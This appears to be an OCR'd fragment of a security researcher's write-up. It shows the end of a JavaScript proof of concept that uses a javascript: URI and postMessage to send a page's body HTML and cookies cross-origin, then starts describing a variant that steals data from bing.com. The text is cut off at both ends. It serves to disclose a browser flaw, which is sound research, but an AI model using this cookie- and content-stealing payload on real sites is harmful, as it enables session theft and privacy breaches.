
object.data = "javascript:var
t=top;with(document)t.postMessage('HTML='+body.inner
HTML+'&COOKIE='+cookie,'*');";
object.innerHTML = "foobar";
}
}
window.onmessage = function(m){
alert(m.data);
}
</script>
Proof Of Concept To Steal Data Across Domains
A great friend of mine @filedescriptor helped me with the
following POC, which steals data from bing.com by
accessing the document.body.innerHTML property as
submits that data cross origin by using a POST request,